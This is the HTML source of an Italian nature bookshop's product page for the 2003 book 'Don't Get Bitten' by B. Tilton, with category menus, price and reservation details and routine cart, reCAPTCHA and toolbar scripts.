                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">DON T GET BITTEN</h1>
                                di TILTON, B.<br>                Editore:  THE MOUNTAINEERS SEATTLE                &nbsp;(2003)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vZG9uLXQtZ2V0LWJpdHRlbi5odG1sP19fX1NJRD1V/product/670225/form_key/lQdDG6DuMx3KA8qk/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="670225" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="DON T GET BITTEN" title="DON T GET BITTEN" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780898869071<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    10,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,98 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="670225"/>
                            <input type="hidden" name="titolo" value="DON T GET BITTEN"/>
                            <input type="hidden" name="autore" value="TILTON, B."/>
                            <input type="hidden" name="editore" value="THE MOUNTAINEERS SEATTLE"/>
                            <input type="hidden" name="anno" value="2003"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
